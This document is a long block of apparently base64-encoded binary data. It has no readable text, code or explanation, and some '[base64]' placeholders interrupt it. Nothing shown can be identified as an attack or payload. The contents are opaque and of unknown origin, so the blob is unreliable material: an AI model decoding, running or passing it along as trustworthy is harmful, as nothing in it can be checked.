jCnsKeTcOhaMKNw6/CtV11XXLDoClhwoY0Tw/Cok01wrHDkMKzPWoywoBgwpV4wqASw68wN8OJBMOLwrJxw7k2Q07DtCIiP8OBwrrCsHR0wrgtwofDuMO7GMKpM8KsHGQqwpwhwqjCrcOffcKFCm9vKsOsNCLDh2vDl2XDpMKMMsOew4kjEcO+w6nCg35Dwp3CiMOyQMKwwrDCkC/DsnJywowFw7ASwpNrwpMew5dNZMKfYMK4w5HDoMOMC8KtFB/DiCUkdMOVwoPDiMO5w4ZqQ8OoD8OiwoPDgsO7XUJ3wpDCt33DsMORBsOowqPCmjjCmhlOSsOPOQlXEMOkw7Flw6sywrTCn8OQKRBBw6DCrjnDhsKWVAFQw5DCnBrCvcOxwpLDu3jChzAAIGTDrBEaFcKfwq/CqRPDgcOZMg3CnCZgB2dPUMKNYG3ClsOqwrhQwqoew6ZMNMKswpPDucOOwo/DkHrCqm4TCMKgMsOlA1/CoMOxXQoCRsOKcVp/[base64]/[base64]/PmzCj3PChsK2DhLDsRPDvTfCrRzDoBrDjSHCqSvDk8O2OsOBGE/Dr8O9QE4vBRRBYjbCpmI9Z1dUd8Kuw7zDjcOkVsOGQsOkEMKFJGozYCxww5rCscKzDU5awo/[base64]/CmWU2f8KXw7fDkwjCtsOrBMKPdG8ARMOpw7x1JS3CgRfDtVtoJMOsOMOIwrTCvQLDmcODQD3DkGzCrE09ZcKrwpvCnRrCpRbCkXLDsxLDk2zCkzZoJxnCpsKlJMOvwqjDhcOCEgNAwqPDssOzw7c5fjVOOcOXwow5dcO3wqoxw6jCrMKFQl0/[base64]/Do1PDo8KfwqTCqMKRwoI+fcORUMKMQ8OjRMOpwo4/dcKWUzlGw4bDrksqw79ow5bDuTbDsMODeMOUOCPCt8KHw5rDpFQFwqpnaRU9w4RFV8KyF8KbwoBZLxh2wrpIIF3Cmk5id8KDWwlgL8KuwpHCtF9gP8O/[base64]/[base64]/UWlLP8KHCipFw71bwp8MdlXDgsOdDcOqwqV9w44Awro+w4xRwpI1w5nCslTCkjs6NcOmPjMnSsOnLcOELwHClDAKJWZaICE2LMKpwrRIwowswqfDsMOHBcK0IMO2w6TCh8O6c0vCkMKKw6XDkggnwo51w4LCkMK/L8KdBcObKVdSwqptd8OkEWwCwrXDtB7DrGlmwqtQaD7DiMKqPGt+GjjDncOUwqonGsKgw6rCrsKPw6zDjAMFdn/[base64]/DonR5w5PDmHx6IMOSw6YbwpF6E8KCw6PCkMOoecKYwp7Dgz7CvhHCty7Dv8KdJSQAwqE1ZUEBwpjDnlMdPifCsMKcOcKlEGPDmMOQZcOdXMK+TXHDmhHCpsO7I3MGZcONfcKZwp/[base64]/DhXjCvMOIw6lAw59iw7rDl8KMwrgeThzCtcKSwqABw4dFworCr8Kkw6/DpHNpXmN2wqlASGsReXDDgMOvwrcrUHFkIBUhwqzDj0bCrWfDiADCoSDDqcOpWzoTw5LDlTlfw7PCv8OEETnDp8OXbcO1wq5DQMKUw4hELxLDiFrDi3HDmmoEwrhFw4p4R8K/w71MwotlN0ZDw5HCo2rDm311wr9FehnDhsKJNzNawrsCccKOR8O7woLDqMKxWExmwr09wqs+L8OtwpQ3KsKdw4hJTMKtwopAa8OmwqgiI8KCOMOdQMKJNMOMM8OOHirCtsKQw6BWwqPDlCfCi0XCtsKawpILVV0oIX/CtcORwqbDtCbCl8O9TMKOBA0oHsKDwoF4L8O9wo8oU8OowpdnbsOCEMOww4ZWJcK1McK3wp/Cl1oqwogZUGnCpRfClMKCwqjDk2gGIhPDvsOnwrMOw4vCkMKJw5vDpWTCkQoyHEF8AcOYwr0rZsOew4XDksKGecK6IsKowrU4wpLDj13CjsKudm8cPwjDsMKeLMOkwrLCucKudArDsznDvEQow47ChMOrw7ovwoLCk1jDm1TDnwNhd2I7I8KtDcOUVMK0w6sGwrw/LgbDmGorw6FTNl/DvMONwqpFSsKLwpkcfWljwrB6w7A8bcOWQxHCmzJtVcKUWDQPM8KQw6gSw5XCnsOlVDfChyPDkQ/Ct8OePAPCnMOGw6TDoyPCtsOtwoLDuh5Ww5vCo8OnPhg8wrczw6AKGj7CoW9JEcOzwoBOwqnCpRtlwoVxacOvbcO2w6XDkMKcw6PCiV8kw7Fiwo/[base64]/[base64]/Dv8OFw73DssO9RMOowrLCrcO5wqPDjhtowqEsdMOdwodJwrNfw7rDn8O8GUfClwnCriZuw4dUO8OLw43DgMKIfcO4wo3Ck8Kew7RWHxbDksK2wonCnMKOQ1/DmgRDw5bDoTUCw7TCiXbDpQNYeAV2XcOUJUpsXkDDgWTCqcOewozCocOaF23DjVfCmD08UG7CqsO6w68fw7N6wr5QwrZ2MwPCoEvCicOHUsOTPsK1dD4gwpHCgFwhw7jCh3zCjcOoScOcQwbCo8OewqzDssK9w6QIw6nCqsOgwqTCq3ZEw6twK0/CkMKOw4LCtMK2TSU+CBoawogHYcK0woNfBMOUwrTDrMOnwoXDiMKxw5N2w4rCpcOmw6Q1w6htworClVNRccO7S3dGwp7DkMOJwrYCw6RYw4fDoj5SUMKgFcO5MEEuUUB1KlYCZRLDqzfCrBHCvcKowroww5vDuMOXWHA/ViJQwocsf8O6wq3DisKnwqNvRcOXw4UQJ8KXw5oqaMKgJWLCu8O2LxDCu8KoBEkASsKYw5RqXD9FFyDCucOkSG8aDDHDgmoQwpnDtg0Ow6nDnj7Dnidfw6XCrcO7YD7ClsOpasKMw5dyf8OQwpR4w4xJwqzCh8OBwpEzZwnDvsOKIV0gwqTCsiRBPcOHMATDmkw/UhLDusKCN0nCpcODw6Z/w7fCpcKeAMOgY2fDtMOULG5dGkUDccO1J2Enw6FmC8O6w5XCpXBeA0LCsivCoDlMe8KcwrxeVU4IYzXClsKvwrY+GcK0ZcOUax9Ew6R9wp/CtzrCqMKxw6fDucK0wobDjiY7wpzCj2EMw5/DscK3SsKnw4DCncK7bhHDiMKhVMOzCMKHw4ljAcOIc2bDhcOZCgTDrcOVwoPDtsOaP8KMw6zDqX/Dh8OOcMKZw6EPDAXDmMOAGsOIwoRdwo9Lw4U0PsK1dCtYwpV0wq8oTsKkwpDDoXFZd8OsfHVBwp3DscKZwqo1w4Fkw7k3wpHCtsK4V8OyT8OYwq5vw7rChFbCnMKCNT11E8K8UcKSDUp6UT7Cp8OMWMO/w71rFcODwodkwrx6wppDXcOUwrrCtMO/woUNHMKuP8OCRU3CnsKGw4nDh8OHwo/CmGseDcKlwrTCnksbw7TDq8OkC8Otw4bCm8OQSX5rw5XCjj8qwrnCgMKrcXgXScOkFj7DpsO+wrLDnBpSOcKUCCXDhMK9dAF4TsOnV1Vmw4TCnE5Uw7ZuNHPDs8KowobDuMOZw4DDm8OedsKHw5/CscOPSsOvw6zCsMKYw6DDrQUOOcKCw5PDtMKQw49/[base64]/CgisYwpJVP8ORw7lpFsKKT8OvHsOywpRzKBvDlcKxw6JvOMOzwqxBwqPCvDFVw7vDpStgXWxAEyzCq8Kgwq9fwpbDtcO1w5pcw4XDimgzw5wqasKbPMOpQcK7w43CsMOCOUfDlkc8w4EUw6ANw4M8w5hcM8Ohw5DCiT5yNMOPWlHDncKAd2XDlV92f3/DsTTDvkTDm8K2wrlJw7V4MQ/[base64]/w7cew6HDmcKZwpLDpT/CmsOvwqE1w4zDiEbDkQh8LhkMJDzDm8KlwrIdC8ORw51RwqInw58abcKbw6nChcOnQhlZA8Oiwr9xw5zCkyZoMsOaR2/[base64]/w5rDkMKyPsOhw4hPUMOaa8OQwo0PwrjDocK/wofDoyXDoSLDhRHDmgjCu8OFZkbDt8O3w4huenLDiT/CmX3DnjfDjAg8wqXCucOiJ18Dw5A/w5bDjcKTwo45EcO8dMKEw4E6wppBWMK3w7HCl8Kpw7tLfMKoHTbClhnDtcK0Y1fCug5NLcOFwqE5wonCncKFN3DChBl4Z8OUIMKAUA44w7J3PMOdOsOOQcO7wopbwp1becO/[base64]/CvMOjFsOSwrQKNmnCuS7DlsO4w7bCicKUw4TDj0jChMO2wr0LasK7fcK7VH4Nw50Yw4dfTHcwFMO3WjzDgR/Ch8Obaw7CpB/[base64]/CtsKGw7NHfMOnKsKJwodIJ8Kzwq9XwrnCoMOmJ8KOw4TDkMOgUWbDviHCpsKGw4DCqcO2W10nacONdsO9w7MGwrs9DmYLCy4uwpPCiFfCmMK8fA3ClQ/CmktvQXXDvAsqBMKAP8OAEH/ClHDDvcKowqN4wr4MDzfCucK1w4w4DGHCgxPDtnJaG8Oww4TDvjVyw77Cm8OoGFtzw6vCucO6UUPCmzEQw797KMKVUMKDwpHChVHDh8Oxwr3DvsOjw6F0WsOrw43Chi0dwprDi8Onb3HCvTc0AQLCv1/DtMOiw6pKKHzDqjPDsMOPwrwlwpzDjlLDjCUPwrfCgibCh8OiFUViPkzCnDXDu8Oewr/CscKRY3TCp1nDvMOlR8OKw4LChVpqw7USHsKqSxFuX8Ofw5Qswo3Dlnl6TsKmBRlOw67Dm8KEwqvDksKow53CgcK3w70OMMKawotvwpLCqMKPAgVSwofCmcKCwqXCucKcaMKKw6sKclB8wpkjwqVRfXN/w7l7HsKDwrpTFR3DogciS2PCocKqw7XDgMKow6BDLQXCkhjCtDHDsMOAKAnCsB/CvcKpw69lw7TDi8K0ecOEwrMVJlVfw43DisOacQA+fMOCb8ObeFfCk8Opw4J9HsOwRQAuw5XDvcOQFMKHwoHCnxjCjRh1ejB4TRTDs8Ocw5TCrh9DR8ODTsKNwrPDoMO9PcOTw70iPcOtwoo7woUXwpbCosKiE8KOwprDgMKtKMOow5bDm8OUw5/DqQnDkyFgw69kOMKDwpfCvMKsfcKYw6HDgsOmPUciwrzDusOLVsO0dsKkwr9QecOrFcONw7IEaMKwYhxnwoPChMO5AhJyLcKvw5fDihpfCivDgMO5RMOUSkpReSzDrsO0HnlLPR49PMOgfAbDiMK/[base64]/wr3CpMOHwp/CuxhreA9GUgXDiMOHIhtAw5sndsKSw4AZV8OSDMKmw4XDkhrDk8KVw4jCkARKwqTDpibCkMK+RMKjw5jCiDY9w4VtQsOrw7hNHhDCuRFidsO5wo3DuMO+w7nChCd6wokTJRPDpy/CqETCicOObz8YwqPDicO+w5LCu8OGwrfCgMK2XTjCvsOQw5fDrE5WwrPCpX7CjMO3c8KBw6HClcOuVWzDt0/CisOhBsKQwqzDvWJUw5fClcODw4kpKsKyGXzClMK7Tn9xw6bCujtfA8OgwpxCRsKaw4RMwos1w6cGw7QBWsK+w6vCrsK6wpjDucO8CW3DrzvDk27CuTdAwrTCpQsrYcKsw71DZcK+AQt6ChxSFMOkwo/DhMK2wqfDr8KuV8O4KGI6EsKZZ3Mgw4zDq8O6w7jCusOPw5o8w7ZmCMORwqLDkwnDk1YAw6JSw7FPwqXCslYKFHJHwqt3w4rCg8K5RUkgdsOWw6UYQGx/wo1ew5woI2Egw4DCil/[base64]/[base64]/CsR3DoCAdw7lcwr7Dl8K5w7jCmcK2w5rDiFZzesKYUmYNXm/DiXsCwpvDl1nCjEDCnsK6wohqw5pCHMKkf8OYZMKIw7A3Qi7CjcKsw4MEbsOGdSbDrMKowojDtsOIbTDCt2ddVMKfwrrCuwbCgmHCgmXCgsKaKcOOw6ZgOsO8Ww0WEsOYw6zDq8KswpZsSVHDssOuw6/CkznDljvDoGI/N8OSYMO0wqnCvsOjwrDDuHDDtsKwY8KKX17Dp8K4wrpPZ0TDsQTDjsKxPA9Ow6x4w4twwpRhw4DCu8O2fsOKwqnDksOJT1YZw7Aqw5k1T8OaG1MhwokSwp/ClsONcxZfcsOUwpnCp8Kfwo7CoRElDsOpCsKPfF8+UW7DmGwaw5XDicO3wrjCpMKyw7/DgMKqwpcewrzDi0kHwo0hPxhsW8KPw7HDmC/CrAHDsgp9w4jDkcOzMXfDvRRbKArDq2HDphMZwotiwp3CnsKtw6DCrmPDvMOZwq/CrcOww7kRBMOwL8KlFhNOa1kcaMOiw5JTwpBgwoI9w6Mpw7Y6w5kDw4jDvcOTKRROwrlMbRXDuMKEKcKTw7fCsMK3BsOlGwfDoQ7CnMOnGi/CtsKBwpTCt8OGWsOZSsOXPcKlQQLCrsOGRA1qwptZNcORw4svwoDCtcKpGRZ9woAdQMOhTsOkCybDo0XDjsKJHcOzfsOyaMKAaDtuwrcqwokDw7NCYMOtw4jCrAfDtsO3w4LDgMKsw5LDiMKaw5HDqMKjw7rDlgAySGUXKsO/wrUafm/CgD7DpHPCpMKhF8Kqw40oZMKJLsOcSMK2RGRyDcO4DVd6HxjChGHDlCRoBcONw4HDmsOWwrk7P3zCn1wXwqTDki3CiUdQwq7DhMKCIzrDmmjCn8O9KE/DuFrCm8OUHcOPbcKLw5XDrsK+wpQ0w7bCp8OgSyrCrDbCsmfCjkZew5jDnm0UT3ErIsOOZMOow5jDvcKbLMKawpIWdsOIwpTDtsKzw6TCh8KWwqLCqDnCohTCvUl4JW/Dni/Dhi/Co8O/KcKpd1VlCSnCn8KSHV3DtcOGw5HCg8O1JRI7wrzDlyTDvMKhw5ZJw4I3LsK/HMKlcsKSGjXCmGHCsMO3NGxKw4VOwq9fwrXDpV85T0UXI8O3w7NpeS/Cj8K0CsK5FcK7w5Vaw6HDkDbCg2HCqRvDm8KHCcOZHHpJMx59YcK4OMO/M8O9FC41wp/Crm3DhcOwQMKHwrnCg8OuwqhMWcKgwo/CmwPCscKRwo/CmidMwot5w5jCrsOmw7DCvifDuyw+wqnCgcKPw50mwp/DiG4YwpTCtlp/[base64]/[base64]/[base64]/wrlxwr7CmMOUw65Nwq7DoMKSwq92woTCsFHCuBNdw4c8wo5xw5LDoBJZW8K1w7/Dm8O4YmlQcMKnw44kwoLCvWNnwrHDpsOgw6XCg8K5wozDuMKGPMKCw79gwrp4w75Ww5nCgx4sw6DCmwHDrhPDtg1vT8OcwopNw6cOCsOhwrHDuMKcDSzCoicLdjPCvMOXGsK+woHDiz7Cgn1EY8KSwqhBwq9uazI9w7rCm8ONccOAD8K3wrxHw6rDvk/DkMO9LRTDvV/[base64]/[base64]/DkArDhk8KwqHCksOhw6zCvsK7w7BUPVFVWF/CghZZS8KZS3/DisK3OioyQ8OOwr4TLRs/a8OYw4LDqwTDmsORUMKZWMOnPcO4w7pUZgESfyNxUj1twoHDj3soAAFSw6BIw7wGw4XDiR9eTCZkN3/ChcKjw6NfdRYmMcOAwpjDnCDCs8OUVW3DqRNAFCR/wrvDvToUw5FkfBLCrcKkwpvCoBTDnSLDiQNew4nDlMKEwoc0w45vOWjCrMKkw6jDocOhSMObJsO9wr9Kw4oYSh3CiMKpw4jClDI+fWrClsOEbcKvw7Z/wr7CukJtS8OVFMKbSWHCo04sPGDDlFPDjsObwrFZbsKvdMKCw4V5J8KZfMOrw6HCjiTChMKsw5J2ecOrV2opYMO7w4/CgcONw6zCmnVQw6xIwqnCoUNdPj5iwpTCuQDCiUIKUzocLUZWw5DDqDJ3Jw1SSsKGw6cHw6zCkMKKa8OMw6J1MsKwTcK9agktw7fDnzLCrMKBwrnCg23CvH3DgRguTDIFZBcXd8Kywr9rwpFADDkIw7LCsDFew6jCqmJwwq4OIlPCuHELw5zCucO6w7BDIU/ClX3DtMOdFcK2wp3DnWM/J8Oiwr3DtMO2KmQ5w4/Cl8ORT8KVwrPDrXnDhkseC8K+w7/DqcKydsK6woAIw508UyjCrsKULEF7IFrDkGrDmMKOwonCt8Knw5LDrsOoVMKaw7bDoRrDgVPDtXQfwoLDl8KPesK9N8ONFWkDwp0Xw7cvMjnCnzVIw5vDkwzCn2tewqPDqR/[base64]/DpMOYwonCtsKsUcKjSwzDnkYUwpQmw7FnwoTCkhrDhcOxehLDmkLDpcOiw6/DgRvDgmnCg8OawoNCHCDCtUkywppJw5dVwoZbNsOQUhoQw6/Dn8Ksw6fCkn/ClQrCuDrCqUrCpTJHdcOwGHFKL8KiwrDDryxmw7TCvA/[base64]/[base64]/JsOVwqPDnmIZaEVxfsKHcMKaMMO+wozCqsOow6Vcw4tvw6vCrCkPwqPCjkvDkHzCn0TCi10rw6LDiMKPPMKZw5pSaRo9wrvCo8OSFnnDjUZKwosDw4l/aMKRZUc1TMKya0zDhgNYwrsOwozCuMOBfcKCPsKgwqR1wqjDsMK4ZMKKScKLTsK7FlU9wobCqcKvdiDCkXvCv8K0Y1VeRhomEwnCr8O8OMONw5ZaDcOkw7xtMUfCkQvChnHCh0PCk8OtcxTDucOhAMKLw7o4Z8O/Lg/CkMKmMgcTRMK4NwRzw4pQdMK1Uw/DtMOewoTClgdrcsKdfyolwqw/w7HCisKcJMK3QsOLw4pxwr7DqsK/w4vDlX8ZAcOVw6Bqwp7DqxsIw73DkDDCksKuwpp+wrPDtxDDvRU/w59SYMKVw63Ck2PDs8KgwqjDlcO0w7YfLcOqwpAZO8K1VcK1YsKPwrjDuQJKw7JwQGssF0oSYxfDpcKRAQfDssO0SsO1w5LDnhjDiMKbUBVjKcOqTx01c8ODP3HDklw3FcOiwo7CvsKpOAvDsl/DnsKEwpnDmMKfV8KUw6TCnBDChMO4w6tKwo8KKFXDhhAYwr0mw4tAOWVvwrvCjMO2FMOEV0zDv04qwrXDr8Oqw7TDmW5pw4LDlsKFTcKwciJdbDzDungOQcK1wqDDsWs9N1xbQAPCkGrDmx4VwqIXMEPCjD/DpXB7JcOjw73CvWjDm8OAHG9Bw7hEZmFDwrvDqMOuw6YrwoI6w6BnwobDlg0fWHTClVUNRMK/PcKNwpnDjj3CvTTChQIHcMKmwq9ZFSbCiMO4wqXCgWzCtcOWw5DDm2VpDgDDuhPDncKPwpdkw5DCiV9jwrzDgm0Lw4LDo2gjK8KAXcKKCMKgwr5tw6bDoMOXOlLDszfDsiDCin/DsEfDuH3ClAnCmsKHNcKgHMKUPMKuW1LClVBLwpbCuWoOGnAGIijClnrCtDnClcKQbG5uwr5UwpJtw4XDhMO1I0UYw57CjsKUwpjDhMK/[base64]/[base64]/DgFxAR2bChAvDhHpwb3HDki3CoMKUwoXCgsKAw4YsRcO4e8Ojw5HDnirDgAjDmDXDrkTCuX3CjMKuw6V/w5www5loWHrDkcOgwp/Co8KXwrvCsGDCn8KGw5tKNwoKwp0rw69ZTQ7CosO+wqp2w5Ngbw3DlcKoPMKkUnh6w7NrbxDCmMKbwrrCvcOZH1LDgg/ChMOtJ8KPJcK1w6/CnMK1K11QwpHDu8KMEsK/LDLDv1bClMO9w4UvD0PDjhnCrMOYw5rDvW4+SMOnw54Cw6sJwq4RTgRmCis1w7zDnhgMA8Krwq8dwoV5w6vDpsKFw5PDt2AwwpMNwok8dRJDwqZbwqofwqPDrBwCw5fCtcKgw5E6dcOtfcOtwpBEwp/[base64]/CkztPKxJnEgLCgR/DlMKRPHpAwrLDqicswrTDt8KEw6TCvMOxKWbCnQfDnibDsGpMGsOZIBE9wo/Co8OHEMO5I2lTesKjw7RMwp3DoMODb8OycEzDgyPCjMKVL8KpPsKTw4Q1w7XClC98GsKQw64OwpROwpIbw7Juw7ENwp/DgsK0YVrDpn9ZTQ/CoF/ChhweVwZewowLw47DrsOUwr4CW8KvDmVVEsOvDMKaesKiwoZiwqwTZcOGHGVJwpPCksOhwr3DkywQcTjCiTpbFcKBdEvCr13Ct1zCncKrKsKZwo/DnsOMGcOxUGLCqsOnwqZ3w4g8ZsOcwqvCvmbCscKda1JgwpIxw67CoQDDiXvCog8Mw6AXB0nDvsK+w77DicONE8O2wrnDpSLDvCIuZUDCh0giSVsjwpTCj8OGd8Kyw5whw5/CulXCksKFNELCvcOlwo7CvGJ0w40cwoPDoUjCisKLw7ElwqovVRvDrDrCvcKhw4cGwoDCl8KnwqjCpMK/KDtlwpPDihM2AXLCoMKrGMO7PMK2wrFdRcK7B8KywoMQc34nGh9SwqvDgFjDqlQsDMO9aEDCmsKyexTCi8KjN8Opw4snPVjCiDJXanzDqGxrwq1ewqHDonQmw5McdMKhTHgKM8OxwpARwpJadytuBcKsw4kxGsOpZcKQe8OqbRLCucOkw495w7zDjcO6w5LDqMObFj/DmMKtG8O5LsKABVzDlCXDusOPw5PCrsOVw6hhwqDCp8KHw6TCvMO4cFNALMKYwo5nw4rCh1padnTDslJWEMOgw4fCq8Ohw5E5BsKvOcOadsOJw43CiD1jLcO0w4rDtGjDvcOMcScgw7/DrBQyFsOVf0XCqMKyw4siwpRywpvDhjxOw6DDpMOZw73Dv2xOwrnDpcO3PUtFwqzCv8KSbMK6wo90YRNcw5cow6PDk1MGw5TCgiFVJw/DlxfDnDzDhsKLH8OqwpcdXx3CphvDmQDCgC7Dh1oJwqtIw79uw5/ClgXDmznCt8OxUHXCiinDvMK2JsKnNwRSDVbDhnU2wq/ClcKSw5/[base64]/[base64]/ccKmDMOEw6tEAAdzw5IDwpzCsDjDucOkwqU+aDrDscKGAy3CiBM6woZUFj1AMAhnw77DrcO7w7HCj8KEw4fDlAbCnH4WRsKnw4ZOFsKIGlvDojhdwoPDq8KhwonCh8KTw6nDrD/DiDLDr8O5w4YwwpjCvMKoS2RCM8KwwpvDlC/DtTzClwDCqcKPPBFwN0IacmhFw71Tw51UwqHDmMKMwoppw7zDt2bCi2PDlTxrWcK0SENXBcK4T8KqwpHDksOCaEZdw7zCucK0wpJAw7DDmsKlQUbDk8KlcSHDpFkjwr0HQsOwcwxZwqUmwocbw63Dli3CnFZDw77DjsOrw5hPWcOeworChsKYwqLDom/Cpz0TfUXCq8OqRDs1wpN3wrpww4rDnydzOcKZSFUDQWfCp8KtwpLDmmhSwr8wKxY6Kyk/w5hTCBEnw7ZKw4Ybeh1ywrPDt8KKw4/Cq8OCwqFqEMOswoXCmsK8MR/Dv3zChsOMOMOFdMOXw4jDiMKlWFxebFLCjFsuCMO5QcKdblMaU2U1wo9uw7jDlcK8eWUqFcKow7fDpMKbEsOSwqHDrsK1XmzDjk9Zw5gqBA1cw55RwqHDqcK7A8OlSyslMsOEwo8aa3kNWmTDl8Oww4ENw4bDtwfDhzsLc2VmwpV4wqjDoMOUwoU3w4/[base64]/CtsKuScKrJkB9woFgw5fDu33DksOgw65iwqAmVGhow4vDqsOuw63DtsOOwp3DtsKrw5Q4woplAMKSUsOlw73CssKBw5fDv8Kmwqkhw4fDrShaZ0AnfMOSw7tzw6DDqHbDtCrDpcOHw5TDg0/CpMOLwrVXw4PDgkHCuzMzw5x3HcKdXcKwU2nDjsKNwpcceMKLfDEaacKCw5BOw7TCmR7Dj8OHw7QoAA84w4kUYEBow6h4UsO9KG3DrsKhSzTChMOQO8KaIl/CmCvCs8Odw5rCp8KSEQJrw5R5wrNXO0d+HsOFDsKmwobCt8OabkbDvMOMwp4Dwqxzw659wpvDs8KjU8OPw4jDr07Dnk/CucKXP8KGHzkUw4bDlcKUwqTCq0RJw4nCpsOmw6oSGcONR8OxPsOxQg16Y8OLw5/CqXsbfMONf3EzGgrDkG3DuMKtCyhlw4XDrGl8w6JoIQ7DtiNwwqfDhgHCrgsPZUd8w7XCt11YdsO1wrIvwqnDhSI9w4/[base64]/aCVaw63CqsOuOWDCucOAJMKEIsOMwrZ9w5pmcsKMwpLDrMOtbsO+JA/Cn0vCmsKxwrNMwq9Hw5l/woXCm3bDiUfCuz/CgBTDisO/[base64]/DhsKlw60jI2LCnWU1bBg5Y04PK8K8wpLCusO3TMOLbU0/[base64]/w6QEwostG2YDccOKwpfDjMORwrzCrnfCq8OGw4hsNC3DpsKZVcKAwqbCnj4Mw6TCq8Ovwp1vJsOXwpwPUMKFPSvCgcOOJgrDrWXCuA7DnBvDpMOBw7sZwpDDj3BCE20aw6DCn3zDixcmZmU9UcOpfMKGMm3Ch8OtLVkwfSXDiXjDmMOow5Qswq/DlMKdwpsdw7wrw4rCsALDlsKoQ0DCqHPCn0Uyw4XDo8Kww6VbW8KDw5LCqWc/w6XCksKVwp8Fw7PCk3wvEMO2QmLDscKtO8OZw5Iow5x3MHnDusOAARrCr0dqwr0qasOTw7/CoCjCs8KTwopPw5nDmjIPwrU+w5vDqBfDh3zDp8Kew5jCvTvCscK1w5rDs8O5wphGw6fDhCgSdGJyw7p7U8KHP8KxHMO/w6NiXCPDuE3DuQXCrsK7MmvCtsKJwqLDuH4rw6fCqcK3AxXCiVBwb8K2fh/DlkAdN3dBdsO6JR1kZm3DohTCtmfDrMOWw5/DqMO4aMOYFnTDqMKId0lWFMOHw7FsFDnCqGFkLsO4w7/ClMOAasOTwozCgnjDp8Kuw4xJwovDgQDCkMO5w5Zkwp8Iw4XDq8OuGMKCw6QswqfDtHLCtAdAw6jDkgTCnAfCsMOYSsOecsOpCkJLwqBQwqYFwpfDviFFbCw/wpN7dMKkIWAcwpzCumQxJTfCr8O2dsO7wooew6nCvMOlacO/w6TDtcKYQF/[base64]/CmsOSfhRxwqPChRrCucK3wo46P8OXwpHCn0UJacKyLX3DucOfT8O2w4o/[base64]/ChWjCncKxwoEwO8KZwonChEnCtxbDt8KvQxjDrEJcBDzDr8KlQig5OQTDpMKCexRrFMOEw7lIAMKaw7fCig3Dikh7w6BBPVtmw5MlW2HDgVzCvTDDjsOnw6nCkAsUIFTChWUyw4TCucKnY0Z2NE7DjDMza8KqwrLCvFvCpifCo8O/wrzDmxDCk2XCsMOzwpzDo8KSYcO9woNUJGsmf0XCikPCkFJ1w7XDiMO0QRwyGsO5wovCmEnDq3NzwovDuUtXbMKcH3XDnDbCtsKyHsOZAx3Dh8OnM8K/AcK9w5LDiHoqQyDDtX5zwoJvwp3Ds8Kma8KRMsKrHMO+w67ChsO0wrRkw7MgwqzCuUDDjEUycE04wpgJw6XDiBtfXj9sVns5wrAtMydjAMO5w5DCswbDjFkuTMONwpljw5kUw7rDhsO3wq1PGizDrcOoEUbCjhwowpZBw7PCmcKmJ8Osw7MswqDDslwWGcKgw5/ComrCkkfDisOMwogRwp1jdgwGwoDCtMKfwqLCgzxSw73DoMKKw61iY0NNwpLDgAfCmAlnw7/DsCTDnmlsw47DsBLCvlcDw53CgSLDnMO0DMO4WMKkwprDqyfCu8OdCMO5T3xpwonDskjCocOqwrLDhMKtUsOIwpPDh0VYC8K3w5rDp8OFfcOWw7vCocOrOcKKw7NUwqxhcSomAMOzXMKCw4ZtwpESw4NCR3MSFX7CmEPCp8KJwqZsw7EVwpjCu2dXPi/[base64]/McOswrbDrMOXc3d4wpxkwqlucF1/w7nConjCujBQM8Odw6RXGnYNwqDDr8K9ATzDkjAlIjVCE8OvUcKkwoLClcOMw4hPVMO/w7HDnMOswoweEVsHY8K9w65vecK2WAnCoQXCsUQPVcKlw4vDmHtAM3wHwrjCg3YkwrHCgFUJcV0hEMOZRQR/w6vDr0vCgsKlZcKMwoXCh3tuwqxhZFEOVS7Ci8OOw5JUwpbDo8OGFX1gRsK6Q0TCuX/Dt8KtQU5DF3HCmMKxJR9tWTsWwqA8w7nDkjPCn8OzLsOFS2fDmcOWMxfDq8KHPBoqw4/[base64]/[base64]/CtcK9KsKJwoRBwrw+axXDg8Omwp7DozwBwp/Dl8KmTsORwoM4wovDtEPDtsK2w7rCiMKbCT7CjiXDsMObw505wqTDnsKQwrhow7UqDnHDimzCvn7CscO7FMKpwq0CExDDtsOsw7lyPDPCk8OXw6nDunnChcKHw5/[base64]/[base64]/DmcKkw6pkw7Unb8KIwqnDv8KYASI6fMO3UcKbH8Kmw6IraHthw4o0w7EsKgM/[base64]/wqvDqcOOHEZYwq7CmsOqRWDDicKgw5EFwox8XcO+B8OqCcKQw5doEMOyw55mw7/DuR92MTxxB8OQw4ZGbMOXSyQADFA4VMKZbsO6wrY8w5YOwrZ4fsOXJ8KWZMOEb2PDvgVLw6p/w4jCvsKyRwhFVMKnwrc6AULDqTTCihrDsCJqfCnCvgEfUMKgB8KeW0nCvsKRwpfDmGHDjMOiw5xOKTBdwrlSw7vCvUZew6zDvH4hfxzDhsOVLTZkw5VCw70Wwo3CgRBTw7XDi8K7Cy0VAShzw6RGwrXDrw8/a8OQTWQLw4TCosOUe8O9OFnCq8OzBsKfwrPDmMKZCDtoJXdLw6nDvBgLwq7DscKowqDCnMKNOBjDuC5QQH1Gw73Dv8KbLG5XwrTDo8KBWldAZsKBa05fw5gBwrBrFMOFw7hNwp/[base64]/[base64]/DgsKnwptRb8OIdyJ3w58DfcOYw7LDiSHDij46GTkaw6YfwpTCusKHw63CtsOOw4nDt8K+J8Ogw6fDmAcWHcKcVsOjwqpzw4nDh8OlfVrDjsOsNhLCh8OIVsOyEHpew7zDkj3Dq07DhcKmw7XDi8Kwf31xAMOnw655Z0d5wovDigoQb8KPw57CvcKoRGbDqjA/eiHCh1DDmsKqw5PCuV/CiMOcw7DCnEvDkw/DvEJwccO2Nz4cB0jCkRFeSy0EwpfCncOSNltSKxHCpsOOwqI5ISlDUAfDpcOUwp/DjsKZw57DqirCoMOPw6DCswolwp/DvcOXw4bCsMKef23DnsKXwqgyw7liwpHCh8O9w5tGwrRQPgMeNMOOGyrDjzvCuMOFa8OKHsKbw7LCh8OHA8OuwotCK8KwM2HCtD0fw4sqHsOEXcKvU2c0w7ssEsOzEUjDpMKIHTLDscKjCcOjc0/[base64]/DgMKPPRFrw7bCrQTDllFxwpgUwonDoUEtGFnCiWvCrwoeOmXCjwHDkVPCsSjDmBItGQNlJETDjQk2OkwDw5BYQcOWXFMnQX7DkUF/wpN3W8KnWMO6UVYuaMOYwofDsGFqfsKMUcOWMsOxw6Q3wrxew7bCmycDwph/w5PDii/Cv8OEMXDCshorw5rCh8OZw4Juw5xAw4R0PcK1wpN+w4jDh1fDllwgWB93wpTCvMKqYMOXX8OSSMKNw7/[base64]/[base64]/ClsOeK8Kdek0ZwqrDncKww4HDlMOVwqcsw77DvcK8KcKcw4TDrMOlZC06w4HCrELCoCXCr2HCkBHDsFfCjHMjfV4Yw4plwr/DsGNBwqfCv8OGwrfDqMO5wrI8wrEjRMOWwp9ZDF0hw6QhZMOtwqV6w6MeHSIxw4gGYBjCncOnNQwKwrvDtArDt8OBwq3